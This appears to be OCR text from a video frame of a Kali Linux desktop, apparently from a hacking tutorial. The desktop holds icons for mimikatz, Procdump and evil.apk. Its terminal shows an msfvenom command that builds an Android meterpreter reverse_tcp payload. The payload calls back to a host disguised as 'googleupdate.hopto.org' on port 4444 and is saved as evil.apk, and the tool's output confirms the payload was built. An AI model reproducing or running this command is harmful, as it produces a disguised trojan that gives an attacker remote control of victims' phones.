 1 2 3 4 4:07
Trash
File System
Home
mimikatz
Procdump
evil.apk
kali@kali: ~
File Actions Edit View Help
kali@kali: /usr/local/bin kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=googleupdate.hopto.org LPORT=4444 R> /home/kali/Deskt
op/evil.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10194 bytes
(kali㉿kali)-[~]
$